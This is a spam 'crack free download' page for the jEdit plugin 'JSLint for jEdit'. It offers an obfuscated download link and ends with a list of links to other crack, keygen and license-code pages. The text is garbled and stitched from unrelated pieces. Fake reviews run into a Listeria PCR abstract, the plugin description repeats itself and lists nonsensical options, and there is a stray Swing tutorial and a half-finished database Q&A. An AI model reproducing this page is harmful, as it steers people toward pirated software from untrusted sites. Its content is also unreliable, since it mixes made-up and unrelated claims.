**JSLint For JEdit Crack Free [Mac/Win]**

# [Download](http://evacdir.com/affirmative/ZG93bmxvYWR8QkIxT1RGaWIzeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/scandinavian&alchahol&SlNMaW50IGZvciBqRWRpdASlN&hamiltoni)



# **JSLint For JEdit Crack+ Free**

Mar 30, 2009 31 I have been using this plugin for a long time now and it is very useful when writing JSP files. It provides numerous checks that can help to catch a lot of errors that might be found in your JSPs. I used to try to use the built-in Java compiler, but this one is much easier to use, especially if you are working with the JSP files on a regular basis. Mar 23, 2009 31 I used to work with JSP, without IDE. I tried to use some of the tools like JSLint, JSHint, JScape, etc. but I realized that JSLint was the best tool I've found. It's easy to use, is free and provides many checks to help you. I've found it useful when working with JavaScripts, and I recommend it for this purpose.Rapid identification of marine Listeria spp. from post-mortem and chilled carcasses using species-specific PCR. Five Listeria monocytogenes isolates from South Australian food production animals were characterized as follows: three isolates from lamb, and one each from beef and veal. Partial sequencing of the 16S rRNA, and 23S-23S intergenic spacer (IS) region showed that the isolates shared 99-100 % sequence similarity with each other and with Listeria spp. strain MAJ (accession no. D68240). A species-specific multiplex PCR was developed using Listeria DNA and primers specific to the 16S rRNA and 23S rRNA genes. This method was capable of distinguishing L. monocytogenes from other Listeria spp. at the species level and, using mixed bacterial cultures of L. monocytogenes and Listeria innocua, at the strain level, with no cross-reactions. The 16S rRNA-based multiplex PCR was used to rapidly identify Listeria spp. from three marine food production sites. Listeria spp. were isolated from three of five chilled and two of four post-mortem food production sites. Although L. monocytogenes was isolated from the food production sites, isolates were also recovered from the non-food processing environment, including a food processing company. Sequence analysis of L. monocytogenes isolates showed

### **JSLint For JEdit License Key [Win/Mac]**

JSLint for jEdit checks JavaScript files and buffers and provides powerful tools to validate and detect syntax errors and \* automatically re-run the validation and highlight the detected errors \* optionally enables syntax error / warning / error colouring and toggle (none / default / only on errors / only on warnings) If an error occurs, the plugin will provide you a useful error message. If an error occurs and you want to automatically open a suggestion window, you can set the status in the plugin's config ('suggestion'). The status can be one of: " – use no status 'true' – use suggested if an error occurs 'false' – use un-suggested if no error occurs 'light' – don't suggest when an error occurs, even if it occurs only on a single line 'dark' – don't suggest when no error occurs, even if it occurs only on a single line '[fileName]' – suggest based on a specific file name (as a regular expression) '[className]' – suggest based on a specific class name (as a regular expression) '[lineNumber]' – suggest based on a specific line number '[offset]' – suggest based on a specific line offset '[configParam]' – suggest based on a specific config parameter (to be used with '.jsl' file) Version 2.1 - jEdit 4.x \* added '+' to filesize type list (only working when javascript === true) \* minor bug fixes \* bug fix – now suggesting when there is an error on a single line \* bug fix – now suggesting when there is an error on a single line \* bug fix – fix for ctrl-click mouse selection, now suggesting when there is an error on a single line \* bug fix – now suggesting when there is an error on a single line \* bug fix – now ignoring an '@' sign \* bug fix – ignore '((!{foo})' \* bug fix – ignore '(var {foo})' \* bug fix – ignore all non-ascii characters \* bug fix – ignore '[ 1d6a3396d6

## **JSLint For JEdit Activation Code**

JSLint for jEdit allows you to fix problems found in the JavaScript source code by either validating each buffer or all the opened tabs. It supports many of JavaScript's standard linting conventions including JSLint. Every time you run the validation of the JavaScript source code, the result are displayed in the bottom panel (which is hidden until you click on the checkbox to display it). By clicking on the particular result, you can jump to the location where the problem was found. JSLint for jEdit allows you to fix problems found in the JavaScript source code by either validating each buffer or all the opened tabs. It supports many of JavaScript's standard linting conventions including JSLint. Every time you run the validation of the JavaScript source code, the result are displayed in the bottom panel (which is hidden until you click on the checkbox to display it). By clicking on the particular result, you can jump to the location where the problem was found. The easiest way to generate an HTML page with an image at a specific location, including a picture of the owner, is to use Image Toolkit, an open source Python module. JEditorPane is a simple Java editor component that allows you to view and edit text files. The components are in its official 2.5 release version. In this article we will show you how to create a simple Java Swing application that display an image in a JEditorPane, inside a JScrollPane. The source code is available in the following link: The source code is provided with a class called Java Swing application that allows you to create your own Swing application based on JEditorPane. In the source code you can see how to create a new Swing application with an application main class, a component that creates the JEditorPane that contains an image and a component that shows the image and the application name inside a JScrollPane. The JEditorPane is created with an instance of the JTextPane class that is used to hold the content of the editor. The constructor for the component has an optional argument that indicates the location of the image to be displayed, and an optional argument for the image filename. The image is created with the Image class. The name of the application is set to the value of the application argument, it is a String that is obtained from the class variable that stores the

### **What's New In?**

 $=$  JSLint for jEdit is a handy and reliable jEdit plugin that helps you to check and validate JavaScript sources. By using JSLint for jEdit you have the possibility to check the JavaScript for each buffer or for all the opened tabs. This way, you can automatically find the errors and warnings and correct them. Requirements: ============ JSLint for jEdit is currently tested with the following jEdit versions: \* jEdit 4.2+ \* jEdit 4.3+ \* jEdit 4.4+ If you use a more recent version than these you have to check if the plugins are compatible with your jEdit. Installation: ============= Please follow the following steps to install the plugin in your jEdit: 1. Download the plugin from the JSLint for jEdit website. 2. Save the downloaded zip file somewhere on your hard drive. 3. In your jEdit "Preferences" window go to the Plugins menu and choose "Install New Plugin". 4. Browse to the downloaded zip file and select the jEdit plugin from the "File..." window and click "OK". 5. Select the jEdit version (4.2, 4.3, or 4.4). 6. Click "OK" and the plugin should be installed successfully. Usage: ========= Select JSLint for jEdit from the Plugins menu in your jEdit "Preferences" window. Click "OK". For each jEdit buffer or for all opened tabs you can choose between checking all JavaScript and all XML files. See also: ============= - JSLint - JSLint.org Feedback: =========== Please feel free to contact me. My email address is in the JSLint for jEdit.zip file. Author: ========= Author's home page: - Chris McGraw - email address: chrismcgraw@gmail.com License: ========= GNU General Public License, Version 3 or later Q: Does the Oracle Timescale Data Warehouse support query filtering? I want to be able to filter to restrict the columns in a query without having to write the list of columns every time, such as the typical use case in a CRUD app: select \* from mytable; I read that timescale can support this, but couldn't find any information on how. A: You can include only specified columns in the schema for a query via the WITH clause: SELECT \* FROM mytable WHERE col1 = 'val1' AND col2

# **System Requirements:**

Free Download FILED NOT FOR PUBLICATION

<https://cosasparamimoto.club/?p=7927> <http://jasaborsumurjakarta.com/?p=2367> <https://awinkiweb.com/keyword-buzz-crack-free-download-2022-new/> <http://practicea.com/?p=2730> [https://spacefather.com/andfriends/upload/files/2022/06/N6EED2itGgE8xHV1Wb2e\\_07\\_2ac04b5f4e25f4f486dcbbbdbae0fb3a\\_file.pdf](https://spacefather.com/andfriends/upload/files/2022/06/N6EED2itGgE8xHV1Wb2e_07_2ac04b5f4e25f4f486dcbbbdbae0fb3a_file.pdf) [http://www.realdealmeetup.com/wp-content/uploads/2022/06/AnyTime\\_Organizer\\_Deluxe.pdf](http://www.realdealmeetup.com/wp-content/uploads/2022/06/AnyTime_Organizer_Deluxe.pdf) <http://www.kiwitravellers2017.com/wp-content/uploads/2022/06/TTSAutomate.pdf> <https://dainikprobahobarta.com/email-list-validation-crack-2022-latest/> <http://www.chelancove.com/zipwrangler-crack-license-key-full-free-for-windows-latest-2022/> <http://bariatric-club.net/?p=9833> [https://renovarcar.net/wp-content/uploads/PShutDown\\_Portable.pdf](https://renovarcar.net/wp-content/uploads/PShutDown_Portable.pdf) <https://bramshawbv.com/acbr-comic-book-reader-crack-torrent-activation-code-for-windows-latest/> <https://bonnethotelsurabaya.com/promosi/o-o-bluecon-admin-edition-5-0-174-license-code-keygen-2022> <https://infobutter.com/wp-content/uploads/2022/06/defepeac.pdf> <https://eurasianhub.com/wp-content/uploads/2022/06/salllau.pdf> <http://www.eventogo.com/?p=194733> <http://balancin.click/wp-content/uploads/2022/06/deanjarm.pdf> <http://lushenglish.com/wp-content/uploads/2022/06/anchkaim.pdf> [https://likesmeet.com/upload/files/2022/06/i9cxhggLUXUYINihX5WS\\_07\\_2ac04b5f4e25f4f486dcbbbdbae0fb3a\\_file.pdf](https://likesmeet.com/upload/files/2022/06/i9cxhggLUXUYINihX5WS_07_2ac04b5f4e25f4f486dcbbbdbae0fb3a_file.pdf) <http://shaeasyaccounting.com/wp-content/uploads/2022/06/osboyude.pdf>